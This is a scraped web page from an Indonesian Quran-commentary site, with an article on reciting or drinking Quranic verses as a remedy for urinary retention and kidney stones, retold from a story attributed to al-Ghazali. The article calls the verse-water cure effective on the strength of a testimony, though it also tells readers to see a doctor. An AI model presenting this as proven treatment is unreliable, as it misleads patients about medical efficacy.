        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/ketika-tafsir-bertemu-teologi-membaca-ulang-dialog-tafsir-antara-al-zamakhsyari-dan-husayn-al-dhahabi/"  rel="bookmark" class="td-image-wrap " title="Ketika Tafsir Bertemu Teologi: Membaca Ulang Dialog Tafsir antara Al-Zamakhsyari dan Husayn al-Dhahabi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ketika Tafsir Bertemu Teologi: Membaca Ulang Dialog Tafsir antara Al-Zamakhsyari dan Husayn al-Dhahabi" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/11/145196262-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/ketika-tafsir-bertemu-teologi-membaca-ulang-dialog-tafsir-antara-al-zamakhsyari-dan-husayn-al-dhahabi/"  rel="bookmark" title="Ketika Tafsir Bertemu Teologi: Membaca Ulang Dialog Tafsir antara Al-Zamakhsyari dan Husayn al-Dhahabi">Ketika Tafsir Bertemu Teologi: Membaca Ulang Dialog Tafsir antara Al-Zamakhsyari dan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/perbedaan-qiraat-alquran-dan-pengaruhnya-terhadap-hukum-fikih/"  rel="bookmark" class="td-image-wrap " title="Perbedaan Qira’at Alquran dan Pengaruhnya terhadap Hukum Fikih" ><img class="entry-thumb" src="[data-uri]" alt="Qira&#039;at Alquran dan pengaruhnya" title="Perbedaan Qira’at Alquran dan Pengaruhnya terhadap Hukum Fikih" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/11/Qiraat-Alquran-dan-pengaruhnya-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/perbedaan-qiraat-alquran-dan-pengaruhnya-terhadap-hukum-fikih/"  rel="bookmark" title="Perbedaan Qira’at Alquran dan Pengaruhnya terhadap Hukum Fikih">Perbedaan Qira’at Alquran dan Pengaruhnya terhadap Hukum Fikih</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/kedudukan-penafsiran-nabi-muhammad/"  rel="bookmark" class="td-image-wrap " title="Kedudukan Penafsiran Nabi Muhammad" ><img class="entry-thumb" src="[data-uri]" alt="Kedudukan Penafsiran Nabi Muhammad" title="Kedudukan Penafsiran Nabi Muhammad" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/11/quran-5385907_1280-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/kedudukan-penafsiran-nabi-muhammad/"  rel="bookmark" title="Kedudukan Penafsiran Nabi Muhammad">Kedudukan Penafsiran Nabi Muhammad</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23259"><a href="https://tafsiralquran.id/cari-ayat/">Cari Ayat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-486"><a href="https://tafsiralquran.id/alquran/">Al Quran &#038; Terjemahnya</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-28942"><a href="#">ISSN 658 9169</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="38857" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-7"
                    class="post-7 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row"  >
<style scoped>.tdi_19{min-height:0}</style><div id="tdi_20" class="tdc-row"><div class="vc_row tdi_21  wpb_row td-pb-row" >
<style scoped>.tdi_21,.tdi_21 .tdc-columns{min-height:0}.tdi_21,.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}.tdi_21{padding-top:22px!important}.tdi_21 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_24 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_24" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_24 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_24{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://tafsiralquran.id/">Beranda</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Lihat semua kiriman dalam Khazanah Al-Quran" class="tdb-entry-crumb" href="https://tafsiralquran.id/category/khazanah-alquran/">Khazanah Al-Quran</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Lihat semua kiriman dalam Doa Al-Quran" class="tdb-entry-crumb" href="https://tafsiralquran.id/category/khazanah-alquran/doa-al-quran/">Doa Al-Quran</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Amalan Alquran untuk Penyakit Beser hingga Batu Ginjal</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://tafsiralquran.id/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://tafsiralquran.id/category/khazanah-alquran/",
                                "name": "Khazanah Al-Quran"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://tafsiralquran.id/category/khazanah-alquran/doa-al-quran/",
                                "name": "Doa Al-Quran"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Amalan Alquran untuk Penyakit Beser hingga Batu Ginjal"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_25" class="tdc-row"><div class="vc_row tdi_26 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}.tdi_26,.tdi_26 .tdc-columns{display:block}.tdi_26 .tdc-columns{width:100%}</style><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_29 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_29" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_29 .tdb-cat-bg{border-width:1px}.tdi_29 .tdb-cat-sep{font-size:14px}.tdi_29 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_29{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://tafsiralquran.id/category/khazanah-alquran/doa-al-quran/" ><span class="tdb-cat-bg"></span>Doa Al-Quran</a><a class="tdb-entry-category" href="https://tafsiralquran.id/category/featured/" ><span class="tdb-cat-bg"></span>Featured</a></div></div><div class="td_block_wrap tdb_title tdi_30 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_30 .tdb-title-line:after{height:2px;bottom:40%}.tdi_30 .tdb-title-line{height:50px}.td-theme-wrap .tdi_30{text-align:left}.tdi_30 .tdb-first-letter{left:-0.36em;right:auto}.tdi_30 .tdb-title-text{font-size:38px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_30 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Amalan Alquran untuk Penyakit Beser hingga Batu Ginjal</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_32 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_32" >
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_32{display:inline-block}.tdi_32 .tdb-author-name-wrap{align-items:baseline}.tdi_32 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://tafsiralquran.id/author/muhammad-syafqy-abda/" title="Muhammad Syafqy Abda"><img data-del="avatar" alt="Muhammad Syafqy Abda" src='https://tafsiralquran.id/wp-content/uploads/2023/03/1-150x150.png' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://tafsiralquran.id/author/muhammad-syafqy-abda/">Muhammad Syafqy Abda</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_33 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_33" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_33{display:inline-block}.tdi_33 svg{width:14px}.tdi_33 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-03-26T17:02:16+07:00">26/03/2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_featured_image tdi_34 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_34 .td-audio-player{font-size:12px}.tdi_34 .tdb-caption-text{margin:6px 0 0}.tdi_34:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="696" 
                                        height="523" 
                                        class="entry-thumb" 
                                        src="https://tafsiralquran.id/wp-content/uploads/2023/03/masjid-maba-VcK-EFnQxIM-unsplash-scaled-e1679824899262-696x523.jpg" srcset="https://tafsiralquran.id/wp-content/uploads/2023/03/masjid-maba-VcK-EFnQxIM-unsplash-scaled-e1679824899262-696x523.jpg 696w, https://tafsiralquran.id/wp-content/uploads/2023/03/masjid-maba-VcK-EFnQxIM-unsplash-scaled-e1679824899262-300x225.jpg 300w, https://tafsiralquran.id/wp-content/uploads/2023/03/masjid-maba-VcK-EFnQxIM-unsplash-scaled-e1679824899262-1024x769.jpg 1024w, https://tafsiralquran.id/wp-content/uploads/2023/03/masjid-maba-VcK-EFnQxIM-unsplash-scaled-e1679824899262-768x577.jpg 768w, https://tafsiralquran.id/wp-content/uploads/2023/03/masjid-maba-VcK-EFnQxIM-unsplash-scaled-e1679824899262-559x420.jpg 559w, https://tafsiralquran.id/wp-content/uploads/2023/03/masjid-maba-VcK-EFnQxIM-unsplash-scaled-e1679824899262-80x60.jpg 80w, https://tafsiralquran.id/wp-content/uploads/2023/03/masjid-maba-VcK-EFnQxIM-unsplash-scaled-e1679824899262-265x198.jpg 265w, https://tafsiralquran.id/wp-content/uploads/2023/03/masjid-maba-VcK-EFnQxIM-unsplash-scaled-e1679824899262.jpg 1060w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="Amalan Alquran untuk Penyakit Beser hingga Batu Ginjal" 
                                        title="Amalan Alquran untuk Penyakit Beser hingga Batu Ginjal"
                                    />
                                    <figcaption class="tdb-caption-text">Amalan Alquran untuk penyakit beser hingga batu ginjal.</figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_35 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_35" >
<style>@media (max-width:767px){.tdi_35{padding-right:15px!important;padding-left:5px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p style="text-align: justify;">Di samping jalan medis, membaca ayat Alquran menjadi salah satu solusi bagi masyarakat muslim untuk mengobati berbagai macam penyakit. Alquran sendiri menyebut dirinya sebagai <em>syifa’ </em>(obat), sebagaimana tercantum dalam Q.S. Al-Isra (17): 82 yang berbunyi:</p>
<h3 style="text-align: right;">وَنُنَزِّلُ مِنَ الْقُرْآنِ مَا هُوَ شِفَاءٌ وَرَحْمَةٌ لِّلْمُؤْمِنِينَ ۙ وَلَا يَزِيدُ الظَّالِمِينَ إِلَّا خَسَارًا</h3>
<p style="text-align: justify;"><em>(82) Wa nunazzilu minal Qur’aani maa huwa syifaa’uw wa rohmatul lil mu’miniina wa laa yaziiduzh zhaalimiina illaa khosaaroo.</em></p>
<p style="text-align: justify;">Artinya: <em>(82) “Dan Kami turunkan dari Alquran sesuatu yang menjadi obat dan rahmat bagi orang-orang yang beriman, dan Alquran itu tidaklah menambah kepada orang-orang yang zalim selain kerugian.”</em></p>
<p style="text-align: justify;"><strong>Baca juga: <a title="Mengenal Dua Kosakata Sakit dalam Alquran: Marid dan Saqim" href="https://tafsiralquran.id/mengenal-dua-kosakata-sakit-dalam-alquran-marid-dan-saqim/" rel="bookmark">Mengenal Dua Kosakata Sakit dalam Alquran: Marid dan Saqim</a></strong></p>
<p style="text-align: justify;">Fakhruddin ar-Razi memperjelas makna ayat tersebut dalam tafsirnya, <em>Mafatih al-Ghaib, </em>bahwa di antara sifat Alquran adalah menjadi obat bagi orang beriman. Baik itu penyakit yang bersifat rohani <em>(al-amradh ar-ruhaniyyah) </em>maupun jasmani <em>(al-amradh al-jasmaniyyah). (<a href="https://waqfeya.net/book.php?bid=1372">Mafatih al-Ghaib</a>, </em>juz 21, 35).</p>
<p style="text-align: justify;">Menurutnya, penyakit rohani terbagi menjadi dua jenis; Pertama, <em>al-i’tiqadat al-bathilah, </em>atau kerusakan iktikad dan keyakinan kepada Allah. Kedua, <em>al-akhlaq al-madzmumah, </em>alias akhlak dan perilaku yang tercela. Adapun penyakit jasmani merupakan penyakit yang disebabkan oleh bakteri atau virus.</p>
<p style="text-align: justify;">Untuk penyakit jasmani, menurut ar-Razi bisa disembuhkan dengan mengambil berkah atau <em>tabarruk </em>dari bacaan ayat-ayat Alquran. Umumnya, masyarakat mengenal praktik ini dengan istilah <em>ruqyah. </em>Melantunkan ayat suci Alquran merupakan pengagungan kepada Allah sehingga akan mendatangkan manfaat yang besar untuk mencegah bermacam penyakit.</p>
<h4 style="text-align: justify;"><strong>Mengobati beser dan batu ginjal dengan Alquran</strong></h4>
<p style="text-align: justify;">Salah satu penyakit yang dapat diobati dengan ayat Alquran ialah retensi urine atau susah buang air kecil (BAK) dan batu ginjal. Dalam istilah kedokteran Islam, keduanya diistilahkan menjadi <em>ihtibas al-baul </em>dan <em>hasha al-baul. </em>Penyakit ini menjadi momok khususnya bagi kalangan pria.</p>
<p style="text-align: justify;">Penderita penyakit <a href="http://www.alodokter.com/ketahui-penyebab-retensi-urine-yang-menyulitkan-buang-air-kecil">retensi urine</a> <em>(ihtibas al-baul)</em> selalu merasa ingin BAK, tetapi susah membuangnya. Kalaupun sudah BAK, kandung kemih tidak dapat kosong sepenuhnya sehingga rasanya tidak lega setelah BAK. Kondisi ini dapat disebabkan oleh berbagai faktor seperti penyumbatan uretra atau kerusakan saraf pengendali fungsi kandung kemih.</p>
<p style="text-align: justify;">Jika sudah kronis, retensi urine dapat menyebabkan keluhan lain berupa nyeri, <a href="https://www.klikdokter.com/penyakit/masalah-ginjal-dan-saluran-kemih/inkontinensia-urine">inkontinensia urine</a> (ingin BAK terus menerus) atau yang dikenal dalam istilah Islam sebagai <em>salis al-baul,</em> hingga berujung kepada tumbuhnya batu ginjal <em>(hasha al-baul).</em></p>
<p style="text-align: justify;"><strong>Baca juga: <a title="Kisah Raja Najasyi dan Obat Sakit Kepala dari Terjemah Ayat Al-Quran" href="https://tafsiralquran.id/kisah-raja-najasyi-dan-obat-sakit-kepala-dari-terjemah-ayat-al-quran/" rel="bookmark">Kisah Raja Najasyi dan Obat Sakit Kepala dari Terjemah Ayat Alquran</a></strong></p>
<p style="text-align: justify;">Sedangkan <a href="https://www.alodokter.com/batu-ginjal">batu ginjal</a> adalah penyakit ketika terbentuknya endapan padat yang berasal dari kandungan kimia dalam urine hingga berbentuk menyerupai batu dan menyebabkan rasa sakit ketika BAK. Ukuran batu ginjal bisa mulai dari sekecil butiran pasir hingga benar-benar sebesar batu kerikil.</p>
<p style="text-align: justify;">Tidak hanya pada ginjal, batu tersebut dapat terbentuk di sepanjang saluran urine. Penyakit ini dapat disebabkan kurangnya asupan cairan atau berlebihan mengonsumsi makanan tinggi purin seperti <em>seafood </em>dan daging.</p>
<h4 style="text-align: justify;"><strong>Kisah Imam al-Ghazali</strong></h4>
<p style="text-align: justify;">Dalam kitab <a href="https://archive.org/details/rawahu_yopmail_20180204_2220/page/n44/mode/1up"><em>Khawash al-Qur’an </em></a>(hal. 94), Imam al-Ghazali menuliskan cerita tentang seorang penduduk daerah Asbahan (sekarang Isfahan, Iran) yang sembuh dari retensi urine dan batu ginjal berkat khasiat ayat Alquran.<em> </em>Uniknya, orang ini benar-benar menjadikan ayat Alquran sebagai obat yang ia telan. Berbeda dari ar-Razi yang menganjurkannya untuk dibaca.</p>
<p style="text-align: justify;">Yang ia lakukan adalah mengambil sebuah kertas, lalu menuliskan <em>basmalah </em>dan beberapa ayat Alquran di dalamnya. Kemudian kertas tersebut dimasukkan dalam wadah dan dituangi air. Ramuan air itulah yang ia minum sebagai obat penawar.</p>
<p style="text-align: justify;">Adapun ayat-ayat Alquran setelah <em>basmalah </em>yang ia tulis dalam kertas tersebut berasal dari dua surah, yaitu Q.S. al-Waqi’ah (56): 5-6 yang bunyinya:</p>
<h3 style="text-align: right;">وَبُسَّتِ الْجِبَالُ بَسًّا (5) فَكَانَتْ هَبَاءً مُّنبَثًّا (6)</h3>
<p style="text-align: justify;"><em>(5) Wa bussatil jibaalu bassaa, (6) fa kaanat habaaa’am mumbatstsaa.</em></p>
<p style="text-align: justify;">Artinya: <em>“(5) Dan gunung-gunung hancur luluh seluluh-luluhnya, (6) maka jadilah ia debu yang beterbangan.”</em></p>
<p style="text-align: justify;"><strong>Baca juga: <a title="Bentuk-Bentuk Resepsi Masyarakat Terhadap Fungsi Penyembuhan Al-Qur’an" href="https://tafsiralquran.id/bentuk-bentuk-resepsi-masyarakat-terhadap-fungsi-penyembuhan-al-quran/" rel="bookmark">Bentuk-Bentuk Resepsi Masyarakat Terhadap Fungsi Penyembuhan Alquran</a></strong></p>
<p style="text-align: justify;">Lalu Q.S. al-Haqqah (69): 14 yang berbunyi:</p>
<h3 style="text-align: right;">وَحُمِلَتِ الْأَرْضُ وَالْجِبَالُ فَدُكَّتَا دَكَّةً وَاحِدَةً (14)</h3>
<p style="text-align: justify;"><em>(14) Wa humilatil ardhu wal jibaalu fadukkataa dakkataw waahidah</em></p>
<p style="text-align: justify;">Artinya: <em>“(14) Dan diangkatlah bumi dan gunung-gunung, lalu dibenturkan keduanya sekali bentur.”</em></p>
<p style="text-align: justify;">Setelah meminum air rendaman dari tulisan ayat tersebut, orang tersebut melaporkan bahwa ia langsung sembuh dari penyakit yang dialaminya. BAK-nya menjadi mudah dan lancar, bahkan batu ginjal di tubuhnya hancur serta luruh hilang ketika ia BAK.</p>
<p style="text-align: justify;">Menurut penulis, salah satu penyebab mujarabnya ayat ini dalam mengobati penyakit tersebut adalah karena maknanya yang mengandung banyak rahasia. Ayat-ayat tersebut membicarakan tentang bumi dan gunung yang dihancurleburkan menjadi debu ketika terjadi kiamat lalu beterbangan hingga sirna.</p>
<p style="text-align: justify;"><strong>Baca juga: <a title="Etika Menjenguk Orang Sakit dalam Islam" href="https://tafsiralquran.id/etika-menjenguk-orang-sakit-dalam-islam/" rel="bookmark">Etika Menjenguk Orang Sakit dalam Islam</a></strong></p>
<p style="text-align: justify;">Begitu pula dengan kondisi dalam tubuh orang tersebut. Apa yang dikandung ayat-ayat tersebut diharapkan terwujud dalam meluluhlantakkan batu ginjal yang tersimpan dalam tubuhnya dan membawa puing-puingnya hilang bersamaan dengan lancarnya pembuangan urine.</p>
<p style="text-align: justify;">Peran <em>basmalah </em>juga tidak dapat dikesampingkan. Sudah banyak diungkapkan oleh para ulama mengenai keutamaan ayat ini. Tentu <em>basmalah </em>menjadi kunci pembuka terkabulnya permohonan orang tersebut.</p>
<p style="text-align: justify;">Itulah salah satu di antara sekian banyak testimoni kesuksesan pengobatan melalui Alquran. Perkuat keyakinan kepada Alquran serta tetap berkonsultasi ke dokter. Jaga kesehatan dan semoga ini menjadi solusi kesembuhan bagi saudara-saudari seiman di mana pun berada.</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_37 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
